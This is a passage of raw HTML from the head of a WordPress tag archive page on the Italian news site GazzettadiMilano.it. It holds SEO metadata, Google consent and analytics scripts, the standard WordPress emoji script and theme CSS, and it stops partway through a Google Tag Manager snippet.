

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/tag/quartogrado/
body_size: 29870
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>quartogrado Archivi - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="GazzettadiMilano.it"/>
<meta property="og:description" content="quotidiano on line di Milano e provincia"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2018/05/le-amiche.jpg"/>
<meta property="og:image:width" content="806" />
<meta property="og:image:height" content="630" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-05-18 18:12:06"/>
<meta property="og:article:modified_time" content="2018-05-18 18:51:46"/>
<meta property="og:article:tag" content="cronaca"/>
<meta property="og:article:tag" content="delitti"/>
<meta property="og:article:tag" content="gazzettadimilano"/>
<meta property="og:article:tag" content="giornalismo"/>
<meta property="og:article:tag" content="mediaset"/>
<meta property="og:article:tag" content="milano"/>
<meta property="og:article:tag" content="quartogrado"/>
<meta property="og:article:tag" content="quintacolonna"/>
<meta property="og:article:tag" content="stalking"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="GazzettadiMilano.it"/>
<meta name="twitter:description" content="quotidiano on line di Milano e provincia"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2018/05/le-amiche.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/tag/quartogrado/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/tag/quartogrado/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadimilano.it/tag/quartogrado/","url":"https://www.gazzettadimilano.it/tag/quartogrado/","name":"quartogrado Archivi - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/tag/quartogrado/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/tag/quartogrado/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2018/05/le-amiche.jpg?fit=806%2C630&ssl=1","breadcrumb":{"@id":"https://www.gazzettadimilano.it/tag/quartogrado/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/tag/quartogrado/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2018/05/le-amiche.jpg?fit=806%2C630&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2018/05/le-amiche.jpg?fit=806%2C630&ssl=1","width":806,"height":630},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/tag/quartogrado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"quartogrado"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; quartogrado Feed del tag" href="https://www.gazzettadimilano.it/tag/quartogrado/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/tags/1678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
